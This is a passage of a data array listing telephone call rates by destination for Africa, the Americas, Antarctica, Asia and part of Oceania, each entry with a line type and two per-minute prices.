   value: "Niger",
   typ: "Fixed",
   rate: "0,43",
   rateeu: "0,32"
 },
 {
   kontinent: "Africa",
   value: "Seychelles",
   typ: "Fixed",
   rate: "0,72",
   rateeu: "0,54"
 },
 {
   kontinent: "Africa",
   value: "Rwanda",
   typ: "Fixed",
   rate: "0,37",
   rateeu: "0,28"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Madagascar Mobile",
   typ: "Mobile",
   rate: "0,73",
   rateeu: "0,56"
 },
 {
   kontinent: "Africa",
   value: "Sao Tome And Principe",
   typ: "Fixed",
   rate: "0,97",
   rateeu: "0,74"
 },
 {
   kontinent: "Africa",
   value: "Togo Mobile",
   typ: "Mobile",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Africa",
   value: "Zambia",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Africa",
   value: "Liberia Mobile",
   typ: "Mobile",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Cape Verde Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Africa",
   value: "Mali Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Seychelles Mobile",
   typ: "Mobile",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Sudan",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Africa",
   value: "Tunisia Mobile",
   typ: "Mobile",
   rate: "0,85",
   rateeu: "0,65"
 },
 {
   kontinent: "Africa",
   value: "Reunion",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Ethiopia",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "Africa",
   value: "Tunisia",
   typ: "Fixed",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Africa",
   value: "Zimbabwe",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,1"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic",
   typ: "Fixed",
   rate: "0,41",
   rateeu: "0,3"
 },
 {
   kontinent: "Africa",
   value: "Central African Republic Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,34"
 },
 {
   kontinent: "Africa",
   value: "Guinea Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "South Sudan",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Africa",
   value: "Chad Mobile",
   typ: "Mobile",
   rate: "0,63",
   rateeu: "0,48"
 },
 {
   kontinent: "Africa",
   value: "Uganda",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Africa",
   value: "Senegal",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Africa",
   value: "Ghana",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "Africa",
   value: "Nigeria Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Africa",
   value: "Eritrea",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "Africa",
   value: "Guinea Mobile",
   typ: "Mobile",
   rate: "0,42",
   rateeu: "0,31"
 },
 {
   kontinent: "Africa",
   value: "Ghana Mobile",
   typ: "Mobile",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "Africa",
   value: "Togo Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Gabon",
   typ: "Fixed",
   rate: "0,49",
   rateeu: "0,37"
 },
 {
   kontinent: "Africa",
   value: "Mayotte Mobile",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Mozambique",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Africa",
   value: "Burkina Faso Mobile",
   typ: "Mobile",
   rate: "0,45",
   rateeu: "0,34"
 },
 {
   kontinent: "Africa",
   value: "Comoros Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Tunisia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Africa",
   value: "Sao Tome And Principe Mobile",
   typ: "Mobile",
   rate: "0,84",
   rateeu: "0,64"
 },
 {
   kontinent: "Africa",
   value: "Guinea-Bissau",
   typ: "Fixed",
   rate: "0,62",
   rateeu: "0,47"
 },
 {
   kontinent: "America",
   value: "Costa Rica Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Jamaica Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Aruba Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Venezuela Others",
   typ: "Others",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Uruguay Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "America",
   value: "Venezuela",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Mexico",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Saint Kitts And Nevis Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "America",
   value: "Panama Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Guyana",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Saint Lucia",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Colombia",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Antigua And Barbuda",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Dominica Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Barbados Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Bermuda",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Argentina",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Paraguay Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Ecuador",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "El Salvador Mobile",
   typ: "Mobile",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "El Salvador",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "America",
   value: "Venezuela Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Belize",
   typ: "Fixed",
   rate: "0,31",
   rateeu: "0,22"
 },
 {
   kontinent: "America",
   value: "Guyana Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Aruba",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,09"
 },
 {
   kontinent: "America",
   value: "Bolivia Mobile",
   typ: "Mobile",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Bolivia",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Turks And Caicos Islands Mobile",
   typ: "Mobile",
   rate: "0,32",
   rateeu: "0,23"
 },
 {
   kontinent: "America",
   value: "Haiti Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Nicaragua Mobile",
   typ: "Mobile",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Anguilla",
   typ: "Fixed",
   rate: "0,32",
   rateeu: "0,23"
 },
 {
   kontinent: "America",
   value: "Falkland Islands",
   typ: "Fixed",
   rate: "0,7",
   rateeu: "0,53"
 },
 {
   kontinent: "America",
   value: "Brazil",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Uruguay",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "America",
   value: "Greenland",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "America",
   value: "Panama",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Saint Kitts And Nevis",
   typ: "Fixed",
   rate: "0,27",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Anguilla Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Saint Pierre And Miquelon",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Grenada Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Saint Lucia Mobile",
   typ: "Mobile",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Chile",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Argentina Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Nicaragua",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "Cuba",
   typ: "Fixed",
   rate: "0,96",
   rateeu: "0,73"
 },
 {
   kontinent: "America",
   value: "Montserrat",
   typ: "Fixed",
   rate: "0,33",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Guatemala",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Grenada",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "America",
   value: "Saint Pierre And Miquelon Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Mexico Mobile",
   typ: "Mobile",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Trinidad And Tobago",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "Barbados",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "America",
   value: "Honduras Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "America",
   value: "French Guiana Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Guatemala Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "America",
   value: "Bahamas",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,1"
 },
 {
   kontinent: "America",
   value: "Costa Rica",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Argentina Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Dominican Republic",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Peru",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Ecuador Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Puerto Rico",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "America",
   value: "Haiti",
   typ: "Fixed",
   rate: "1,22",
   rateeu: "0,94"
 },
 {
   kontinent: "America",
   value: "Turks And Caicos Islands",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "British Virgin Islands Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Cayman Islands",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "America",
   value: "Chile Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Falkland Islands Mobile",
   typ: "Mobile",
   rate: "0,53",
   rateeu: "0,4"
 },
 {
   kontinent: "America",
   value: "Paraguay",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Saint Vincent And The Grenadines Mobile",
   typ: "Mobile",
   rate: "0,32",
   rateeu: "0,24"
 },
 {
   kontinent: "America",
   value: "Suriname Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Honduras",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Cayman Islands Mobile",
   typ: "Mobile",
   rate: "0,23",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Bahamas Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "Saint Vincent And The Grenadines",
   typ: "Fixed",
   rate: "0,26",
   rateeu: "0,19"
 },
 {
   kontinent: "America",
   value: "Guadeloupe",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Barbados Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "America",
   value: "Grenada Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "America",
   value: "Martinique Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Cuba Mobile",
   typ: "Mobile",
   rate: "0,82",
   rateeu: "0,62"
 },
 {
   kontinent: "America",
   value: "Antigua And Barbuda Mobile",
   typ: "Mobile",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "America",
   value: "Suriname",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "America",
   value: "British Virgin Islands",
   typ: "Fixed",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "America",
   value: "Guadeloupe Mobile",
   typ: "Mobile",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "America",
   value: "Trinidad And Tobago Mobile",
   typ: "Mobile",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "America",
   value: "Jamaica",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "America",
   value: "French Guiana",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Dominica",
   typ: "Fixed",
   rate: "0,26",
   rateeu: "0,19"
 },
 {
   kontinent: "America",
   value: "Martinique",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "America",
   value: "Chile Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Antarctica",
   value: "Antarctica",
   typ: "Fixed",
   rate: "1,1",
   rateeu: "0,84"
 },
 {
   kontinent: "Asia",
   value: "Georgia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Taiwan Mobile",
   typ: "Mobile",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Indonesia Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile Kcell",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Bahrain Mobile",
   typ: "Mobile",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Kyrgyzstan Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Japan",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Afghanistan",
   typ: "Fixed",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Uzbekistan",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Oman Mobile",
   typ: "Mobile",
   rate: "0,35",
   rateeu: "0,26"
 },
 {
   kontinent: "Asia",
   value: "Iraq Mobile",
   typ: "Mobile",
   rate: "0,2",
   rateeu: "0,14"
 },
 {
   kontinent: "Asia",
   value: "Cambodia Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Malaysia",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Jordan Mobile",
   typ: "Mobile",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Maldives",
   typ: "Fixed",
   rate: "0,87",
   rateeu: "0,66"
 },
 {
   kontinent: "Asia",
   value: "Uzbekistan Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Sri Lanka Mobile",
   typ: "Mobile",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Asia",
   value: "United Arab Emirates",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Asia",
   value: "Taiwan",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Pakistan Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Myanmar Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Maldives Mobile",
   typ: "Mobile",
   rate: "0,55",
   rateeu: "0,41"
 },
 {
   kontinent: "Asia",
   value: "Azerbaijan Mobile",
   typ: "Mobile",
   rate: "0,4",
   rateeu: "0,3"
 },
 {
   kontinent: "Asia",
   value: "Maldives Others",
   typ: "Others",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile Beeline",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Armenia",
   typ: "Fixed",
   rate: "0,25",
   rateeu: "0,18"
 },
 {
   kontinent: "Asia",
   value: "China",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Georgia Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Mongolia",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Bahrain",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Lebanon Mobile",
   typ: "Mobile",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Tajikistan Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Indonesia",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Syria",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Philippines",
   typ: "Fixed",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Pakistan Others",
   typ: "Others",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Kuwait",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Turkey Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "North Korea",
   typ: "Fixed",
   rate: "0,5",
   rateeu: "0,37"
 },
 {
   kontinent: "Asia",
   value: "Georgia",
   typ: "Fixed",
   rate: "0,28",
   rateeu: "0,2"
 },
 {
   kontinent: "Asia",
   value: "Armenia Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Turkmenistan",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Palestine Mobile",
   typ: "Mobile",
   rate: "0,27",
   rateeu: "0,19"
 },
 {
   kontinent: "Asia",
   value: "Qatar",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Iraq",
   typ: "Fixed",
   rate: "0,18",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Armenia Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Turkey",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobile",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Yemen",
   typ: "Fixed",
   rate: "0,21",
   rateeu: "0,15"
 },
 {
   kontinent: "Asia",
   value: "Syria Mobile",
   typ: "Mobile",
   rate: "0,16",
   rateeu: "0,11"
 },
 {
   kontinent: "Asia",
   value: "Kyrgyzstan",
   typ: "Fixed",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Turkey Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Hong Kong",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Special Services",
   typ: "Fixed",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Viet Nam",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Israel Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Iraq Others",
   typ: "Others",
   rate: "1,82",
   rateeu: "1,4"
 },
 {
   kontinent: "Asia",
   value: "Cambodia",
   typ: "Fixed",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Azerbaijan",
   typ: "Fixed",
   rate: "0,3",
   rateeu: "0,22"
 },
 {
   kontinent: "Asia",
   value: "Bhutan",
   typ: "Fixed",
   rate: "0,1",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Israel",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "India",
   typ: "Fixed",
   rate: "0,03",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Jordan",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Laos",
   typ: "Fixed",
   rate: "0,11",
   rateeu: "0,07"
 },
 {
   kontinent: "Asia",
   value: "Sri Lanka",
   typ: "Fixed",
   rate: "0,23",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Kuwait Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Asia",
   value: "Bangladesh",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "South Korea",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Pakistan",
   typ: "Fixed",
   rate: "0,08",
   rateeu: "0,05"
 },
 {
   kontinent: "Asia",
   value: "Israel Others",
   typ: "Others",
   rate: "0,22",
   rateeu: "0,16"
 },
 {
   kontinent: "Asia",
   value: "Nepal",
   typ: "Fixed",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Afghanistan Mobile",
   typ: "Mobile",
   rate: "0,09",
   rateeu: "0,06"
 },
 {
   kontinent: "Asia",
   value: "Iran",
   typ: "Fixed",
   rate: "0,24",
   rateeu: "0,17"
 },
 {
   kontinent: "Asia",
   value: "Turkmenistan Mobile",
   typ: "Mobile",
   rate: "0,19",
   rateeu: "0,13"
 },
 {
   kontinent: "Asia",
   value: "Kazakhstan Mobility Services",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Thailand",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,01"
 },
 {
   kontinent: "Asia",
   value: "Brunei",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Saudi Arabia",
   typ: "Fixed",
   rate: "0,13",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Macao",
   typ: "Fixed",
   rate: "0,12",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Japan Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Nepal Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Indonesia Others",
   typ: "Others",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Asia",
   value: "Singapore",
   typ: "Fixed",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Asia",
   value: "Saudi Arabia Mobile",
   typ: "Mobile",
   rate: "0,13",
   rateeu: "0,08"
 },
 {
   kontinent: "Asia",
   value: "Philippines Mobile",
   typ: "Mobile",
   rate: "0,15",
   rateeu: "0,1"
 },
 {
   kontinent: "Asia",
   value: "Lebanon",
   typ: "Fixed",
   rate: "0,14",
   rateeu: "0,09"
 },
 {
   kontinent: "Asia",
   value: "Oman",
   typ: "Fixed",
   rate: "0,17",
   rateeu: "0,12"
 },
 {
   kontinent: "Asia",
   value: "Myanmar Mobile",
   typ: "Mobile",
   rate: "0,05",
   rateeu: "0,03"
 },
 {
   kontinent: "Australia and Oceania",
   value: "American Samoa",
   typ: "Fixed",
   rate: "0,06",
   rateeu: "0,03"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Norfolk Island",
   typ: "Fixed",
   rate: "1,13",
   rateeu: "0,87"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Tokelau",
   typ: "Fixed",
   rate: "0,86",
   rateeu: "0,66"
 },
 {
   kontinent: "Australia and Oceania",
   value: "East Timor",
   typ: "Fixed",
   rate: "0,51",
   rateeu: "0,39"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Solomon Islands",
   typ: "Fixed",
   rate: "0,94",
   rateeu: "0,72"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Australia Mobile",
   typ: "Mobile",
   rate: "0,04",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "New Zealand Mobile",
   typ: "Mobile",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Western Samoa Mobile",
   typ: "Mobile",
   rate: "0,56",
   rateeu: "0,42"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Guam",
   typ: "Fixed",
   rate: "0,05",
   rateeu: "0,02"
 },
 {
   kontinent: "Australia and Oceania",
   value: "East Timor Mobile",
   typ: "Mobile",
   rate: "0,29",
   rateeu: "0,21"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Papua New Guinea",
   typ: "Fixed",
   rate: "0,88",
   rateeu: "0,67"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Palau",
   typ: "Fixed",
   rate: "0,34",
   rateeu: "0,25"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Northern Mariana Islands",
   typ: "Fixed",
   rate: "0,07",
   rateeu: "0,04"
 },
 {
   kontinent: "Australia and Oceania",
   value: "Cook Islands",
   typ: "Fixed",
   rate: "0,19",
